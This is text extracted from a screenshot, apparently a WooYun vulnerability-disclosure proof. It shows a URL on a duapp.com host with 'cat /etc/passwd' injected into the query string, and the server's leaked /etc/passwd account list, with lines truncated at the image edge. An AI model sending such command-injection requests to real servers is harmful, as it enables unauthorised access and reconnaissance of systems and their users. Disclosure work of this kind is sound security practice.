 QQ20130330-1.png
Mozilla Firefox
http://0.bluepy...%20/etc/passwd
0..duapp.com/?cat /etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/v
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:ma
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
ftp:x:14:50:FTP User:/:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nolog
rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin netdump:x:34:34:Network Crash D
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailn
/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:An
/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pegasus:x:100:500:tog-p
work:x:500:502::/home/work:/bin/bash bae:x:501:503::/home/bae:/bin/bash rd:x:502:504::/home/rd:/bin/bash
www.wooyun.org